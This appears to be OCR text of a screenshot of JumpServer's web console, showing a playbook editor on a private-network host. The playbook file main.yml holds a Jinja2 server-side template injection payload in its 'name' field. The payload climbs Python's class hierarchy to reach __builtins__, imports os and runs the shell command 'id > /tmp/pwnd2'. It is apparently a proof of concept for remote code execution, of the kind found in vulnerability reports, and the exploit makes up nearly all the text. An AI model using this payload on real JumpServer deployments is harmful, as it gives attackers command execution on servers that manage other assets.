 不安全 192.168.188.128/ui/#/workbench/ops/playbook/bad3e44a-907a-41a2-add8-72b22c783bb5
JumpServer
中文(简体)
lhz
工作台
概览
我的资产
Web终端
文件管理
作业中心
快捷命令
作业管理
模版管理
执行历史
playbook_lhz2
Playbook详情
工作空间
playbook_lhz2
main.yml
main.yml M ×
1 - name: |
2 {% for x in ().__class__.__base__.__subclasses__() %}
3 {% if "warning" in x.__name__ %}
4 {{
5 x()._module.__builtins__["__import__"]("os").system("id > /tmp/pwnd2")
6 }}
7 {%endif%}
8 {%endfor%}